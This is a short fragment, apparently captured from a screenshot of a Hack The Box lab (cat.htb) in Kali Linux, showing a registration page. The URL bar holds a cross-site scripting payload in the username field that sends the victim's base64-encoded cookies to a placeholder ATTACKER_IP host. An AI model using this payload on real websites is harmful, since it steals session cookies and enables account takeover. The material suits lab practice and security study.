 cat.htb/join.php?username=<script>document.location%3D'http%3A%2F%2FATTACKER_IP%3A8000%2Fcookie%3D'%2Bbtoa(document.cookie)<%2Fscript>&email=user%4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Reverse Shell Generator LOLBAS GTFOBins CyberChef
Home Vote Contest Winners Join
Join the Best Cat Community
Registration successful!
Register
Username:
Email:
Password:
Register
Already have an account?